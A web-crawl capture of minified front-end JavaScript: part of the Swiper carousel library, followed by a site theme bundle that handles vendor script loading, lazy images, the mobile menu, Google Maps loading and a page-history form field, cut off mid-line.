doubleClick",s)}if(i.lastClickTime=(0,r.d)(),(0,r.n)((()=>{t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===a.diff&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);let p;if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,p=o.followFinger?l?t.translate:-t.translate:-i.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});const f=p>=-t.maxTranslate()&&!t.params.loop;let g=0,m=t.slidesSizesGrid[0];for(let e=0;e<c.length;e+=e<o.slidesPerGroupSkip?1:o.slidesPerGroup){const t=e<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==c[e+t]?(f||p>=c[e]&&p<c[e+t])&&(g=e,m=c[e+t]-c[e]):(f||p>=c[e])&&(g=e,m=c[c.length-1]-c[c.length-2])}let v=null,w=null;o.rewind&&(t.isBeginning?w=o.virtual&&o.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(v=0));const y=(p-c[g])/m,b=g<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(h>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?v:g+b):t.slideTo(g)),"prev"===t.swipeDirection&&(y>1-o.longSwipesRatio?t.slideTo(g+b):null!==w&&y<0&&Math.abs(y)>o.longSwipesRatio?t.slideTo(w):t.slideTo(g))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(s.target===t.navigation.nextEl||s.target===t.navigation.prevEl)?s.target===t.navigation.nextEl?t.slideTo(g+b):t.slideTo(g):("next"===t.swipeDirection&&t.slideTo(null!==v?v:g+b),"prev"===t.swipeDirection&&t.slideTo(null!==w?w:g))}}function S(){const e=this,{params:t,el:i}=e;if(i&&0===i.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:r,snapGrid:s}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const a=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||a?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=r,e.allowSlideNext=n,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function T(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function C(){const e=this,{wrapperEl:t,rtlTranslate:i,enabled:n}=e;if(!n)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();r=0===s?0:(e.translate-e.minTranslate())/s,r!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function P(e){const t=this;h(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function k(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const L=(e,t)=>{const i=(0,n.g)(),{params:r,el:s,wrapperEl:o,device:a}=e,l=!!r.nested,c="on"===t?"addEventListener":"removeEventListener",d=t;i[c]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:l}),s[c]("touchstart",e.onTouchStart,{passive:!1}),s[c]("pointerdown",e.onTouchStart,{passive:!1}),i[c]("touchmove",e.onTouchMove,{passive:!1,capture:l}),i[c]("pointermove",e.onTouchMove,{passive:!1,capture:l}),i[c]("touchend",e.onTouchEnd,{passive:!0}),i[c]("pointerup",e.onTouchEnd,{passive:!0}),i[c]("pointercancel",e.onTouchEnd,{passive:!0}),i[c]("touchcancel",e.onTouchEnd,{passive:!0}),i[c]("pointerout",e.onTouchEnd,{passive:!0}),i[c]("pointerleave",e.onTouchEnd,{passive:!0}),i[c]("contextmenu",e.onTouchEnd,{passive:!0}),(r.preventClicks||r.preventClicksPropagation)&&s[c]("click",e.onClick,!0),r.cssMode&&o[c]("scroll",e.onScroll),r.updateOnWindowResize?e[d](a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",S,!0):e[d]("observerUpdate",S,!0),s[c]("load",e.onLoad,{capture:!0})};const I=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var M={init:!0,direction:"horizontal",oneWayMovement:!1,touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function _(e,t){return function(i){void 0===i&&(i={});const n=Object.keys(i)[0],s=i[n];"object"==typeof s&&null!==s?(!0===e[n]&&(e[n]={enabled:!0}),"navigation"===n&&e[n]&&e[n].enabled&&!e[n].prevEl&&!e[n].nextEl&&(e[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&e[n]&&e[n].enabled&&!e[n].el&&(e[n].auto=!0),n in e&&"enabled"in s?("object"!=typeof e[n]||"enabled"in e[n]||(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),(0,r.t)(t,i)):(0,r.t)(t,i)):(0,r.t)(t,i)}}const D={eventsEmitter:u,update:g,translate:m,transition:{setTransition:function(e,t){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${e}ms`,i.wrapperEl.style.transitionDelay=0===e?"0ms":""),i.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;n.cssMode||(n.autoHeight&&i.updateAutoHeight(),v({swiper:i,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;i.animating=!1,n.cssMode||(i.setTransition(0),v({swiper:i,runCallbacks:e,direction:t,step:"End"}))}},slide:w,loop:y,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=E.bind(e),e.onTouchMove=A.bind(e),e.onTouchEnd=x.bind(e),e.onDocumentTouchStart=k.bind(e),t.cssMode&&(e.onScroll=C.bind(e)),e.onClick=T.bind(e),e.onLoad=P.bind(e),L(e,"on")},detachEvents:function(){L(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:i,params:n,el:s}=e,o=n.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const a=e.getBreakpoint(o,e.params.breakpointsBase,e.el);if(!a||e.currentBreakpoint===a)return;const l=(a in o?o[a]:void 0)||e.originalParams,c=I(e,n),d=I(e,l),u=n.enabled;c&&!d?(s.classList.remove(`${n.containerModifierClass}grid`,`${n.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&d&&(s.classList.add(`${n.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===n.grid.fill)&&s.classList.add(`${n.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((t=>{if(void 0===l[t])return;const i=n[t]&&n[t].enabled,r=l[t]&&l[t].enabled;i&&!r&&e[t].disable(),!i&&r&&e[t].enable()}));const h=l.direction&&l.direction!==n.direction,p=n.loop&&(l.slidesPerView!==n.slidesPerView||h),f=n.loop;h&&i&&e.changeDirection(),(0,r.t)(e.params,l);const g=e.params.enabled,m=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),u&&!g?e.disable():!u&&g&&e.enable(),e.currentBreakpoint=a,e.emit("_beforeBreakpoint",l),i&&(p?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!f&&m?(e.loopCreate(t),e.updateSlides()):f&&!m&&e.loopDestroy()),e.emit("breakpoint",l)},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),!e||"container"===t&&!i)return;let r=!1;const s=(0,n.a)(),o="window"===t?s.innerHeight:i.clientHeight,a=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}}));a.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<a.length;e+=1){const{point:n,value:o}=a[e];"window"===t?s.matchMedia(`(min-width: ${o}px)`).matches&&(r=n):o<=i.clientWidth&&(r=n)}return r||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:i}=e,{slidesOffsetBefore:n}=i;if(n){const t=e.slides.length-1,i=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*n;e.isLocked=e.size>i}else e.isLocked=1===e.snapGrid.length;!0===i.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===i.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:i,rtl:n,el:r,device:s}=e,o=function(e,t){const i=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((n=>{e[n]&&i.push(t+n)})):"string"==typeof e&&i.push(t+e)})),i}(["initialized",i.direction,{"free-mode":e.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:n},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&"column"===i.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);t.push(...o),r.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e.classList.remove(...t),this.emitContainerClasses()}}},O={};class R{constructor(){let e,t;for(var i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?t=s[0]:[e,t]=s,t||(t={}),t=(0,r.t)({},t),e&&!t.el&&(t.el=e);const a=(0,n.g)();if(t.el&&"string"==typeof t.el&&a.querySelectorAll(t.el).length>1){const e=[];return a.querySelectorAll(t.el).forEach((i=>{const n=(0,r.t)({},t,{el:i});e.push(new R(n))})),e}const u=this;u.__swiper__=!0,u.support=l(),u.device=c({userAgent:t.userAgent}),u.browser=d(),u.eventsListeners={},u.eventsAnyListeners=[],u.modules=[...u.__modules__],t.modules&&Array.isArray(t.modules)&&u.modules.push(...t.modules);const h={};u.modules.forEach((e=>{e({params:t,swiper:u,extendParams:_(t,h),on:u.on.bind(u),once:u.once.bind(u),off:u.off.bind(u),emit:u.emit.bind(u)})}));const p=(0,r.t)({},M,h);return u.params=(0,r.t)({},p,O,t),u.originalParams=(0,r.t)({},u.params),u.passedParams=(0,r.t)({},t),u.params&&u.params.on&&Object.keys(u.params.on).forEach((e=>{u.on(e,u.params.on[e])})),u.params&&u.params.onAny&&u.onAny(u.params.onAny),Object.assign(u,{enabled:u.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===u.params.direction},isVertical(){return"vertical"===u.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:u.params.allowSlideNext,allowSlidePrev:u.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:u.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:u.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),u.emit("_swiper"),u.params.init&&u.init(),u}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:i}=this,n=(0,r.e)(t,`.${i.slideClass}, swiper-slide`),s=(0,r.g)(n[0]);return(0,r.g)(e)-s}getSlideIndexByData(e){return this.getSlideIndex(this.slides.filter((t=>1*t.getAttribute("data-swiper-slide-index")===e))[0])}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=(0,r.e)(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const i=this;e=Math.min(Math.max(e,0),1);const n=i.minTranslate(),r=(i.maxTranslate()-n)*e+n;i.translateTo(r,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((i=>{const n=e.getSlideClasses(i);t.push({slideEl:i,classNames:n}),e.emit("_slideClass",i,n)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:i,slides:n,slidesGrid:r,slidesSizesGrid:s,size:o,activeIndex:a}=this;let l=1;if("number"==typeof i.slidesPerView)return i.slidesPerView;if(i.centeredSlides){let e,t=n[a]?n[a].swiperSlideSize:0;for(let i=a+1;i<n.length;i+=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>o&&(e=!0));for(let i=a-1;i>=0;i-=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<n.length;e+=1){(t?r[e]+s[e]-r[a]<o:r[e]-r[a]<o)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){r[a]-r[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:i}=e;function n(){const t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(i.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&h(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),i.freeMode&&i.freeMode.enabled&&!i.cssMode)n(),i.autoHeight&&e.updateAutoHeight();else{if(("auto"===i.slidesPerView||i.slidesPerView>1)&&e.isEnd&&!i.centeredSlides){const t=e.virtual&&i.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(t.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||n()}i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const i=this,n=i.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e||(i.el.classList.remove(`${i.params.containerModifierClass}${n}`),i.el.classList.add(`${i.params.containerModifierClass}${e}`),i.emitContainerClasses(),i.params.direction=e,i.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),i.emit("changeDirection"),t&&i.update()),i}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let i=e||t.params.el;if("string"==typeof i&&(i=document.querySelector(i)),!i)return!1;i.swiper=t,i.parentNode&&i.parentNode.host&&"SWIPER-CONTAINER"===i.parentNode.host.nodeName&&(t.isElement=!0);const n=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=(()=>{if(i&&i.shadowRoot&&i.shadowRoot.querySelector){return i.shadowRoot.querySelector(n())}return(0,r.e)(i,n())[0]})();return!s&&t.params.createElements&&(s=(0,r.c)("div",t.params.wrapperClass),i.append(s),(0,r.e)(i,`.${t.params.slideClass}`).forEach((e=>{s.append(e)}))),Object.assign(t,{el:i,wrapperEl:s,slidesEl:t.isElement&&!i.parentNode.host.slideSlots?i.parentNode.host:s,hostEl:t.isElement?i.parentNode.host:i,mounted:!0,rtl:"rtl"===i.dir.toLowerCase()||"rtl"===(0,r.m)(i,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===(0,r.m)(i,"direction")),wrongRTL:"-webkit-box"===(0,r.m)(s,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents();const i=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&i.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),i.forEach((e=>{e.complete?h(t,e):e.addEventListener("load",(e=>{h(t,e.target)}))})),f(t),t.initialized=!0,f(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const i=this,{params:n,el:s,wrapperEl:o,slides:a}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttribute("style"),o.removeAttribute("style"),a&&a.length&&a.forEach((e=>{e.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((e=>{i.off(e)})),!1!==e&&(i.el.swiper=null,(0,r.u)(i)),i.destroyed=!0),null}static extendDefaults(e){(0,r.t)(O,e)}static get extendedDefaults(){return O}static get defaults(){return M}static installModule(e){R.prototype.__modules__||(R.prototype.__modules__=[]);const t=R.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>R.installModule(e))),R):(R.installModule(e),R)}}Object.keys(D).forEach((e=>{Object.keys(D[e]).forEach((t=>{R.prototype[t]=D[e][t]}))})),R.use([function(e){let{swiper:t,on:i,emit:r}=e;const s=(0,n.a)();let o=null,a=null;const l=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},c=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};i("init",(()=>{t.params.resizeObserver&&void 0!==s.ResizeObserver?t&&!t.destroyed&&t.initialized&&(o=new ResizeObserver((e=>{a=s.requestAnimationFrame((()=>{const{width:i,height:n}=t;let r=i,s=n;e.forEach((e=>{let{contentBoxSize:i,contentRect:n,target:o}=e;o&&o!==t.el||(r=n?n.width:(i[0]||i).inlineSize,s=n?n.height:(i[0]||i).blockSize)})),r===i&&s===n||l()}))})),o.observe(t.el)):(s.addEventListener("resize",l),s.addEventListener("orientationchange",c))})),i("destroy",(()=>{a&&s.cancelAnimationFrame(a),o&&o.unobserve&&t.el&&(o.unobserve(t.el),o=null),s.removeEventListener("resize",l),s.removeEventListener("orientationchange",c)}))},function(e){let{swiper:t,extendParams:i,on:s,emit:o}=e;const a=[],l=(0,n.a)(),c=function(e,i){void 0===i&&(i={});const n=new(l.MutationObserver||l.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void o("observerUpdate",e[0]);const i=function(){o("observerUpdate",e[0])};l.requestAnimationFrame?l.requestAnimationFrame(i):l.setTimeout(i,0)}));n.observe(e,{attributes:void 0===i.attributes||i.attributes,childList:void 0===i.childList||i.childList,characterData:void 0===i.characterData||i.characterData}),a.push(n)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=(0,r.a)(t.hostEl);for(let t=0;t<e.length;t+=1)c(e[t])}c(t.hostEl,{childList:t.params.observeSlideChildren}),c(t.wrapperEl,{attributes:!1})}})),s("destroy",(()=>{a.forEach((e=>{e.disconnect()})),a.splice(0,a.length)}))}])}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0
body_size: 3067
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(99)]).then(n.bind(n,99)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(110)]).then(n.bind(n,110)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(7201)]).then(n.bind(n,7201)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(1994)]).then(n.bind(n,1994)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(669)]).then(n.bind(n,669)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(7714)]).then(n.bind(n,7714)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(7242)]).then(n.bind(